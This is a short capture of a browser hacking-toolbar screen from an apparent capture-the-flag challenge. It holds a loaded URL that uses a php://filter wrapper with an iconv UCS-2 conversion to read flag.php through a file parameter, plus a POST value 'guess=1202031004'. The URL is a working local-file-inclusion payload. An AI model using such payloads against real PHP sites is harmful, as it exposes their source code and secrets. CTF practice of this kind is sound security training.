 Encryption Encoding SQL XSS Other
Load URL
http://adc0e541-3e32-4478-9a63-50bd9bc98866.node4.buuoj.cn:81/?file=php://filter/read=convert.iconv.UCS-2LE.UCS-2BE/NewStar/resource=flag.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
guess=1202031004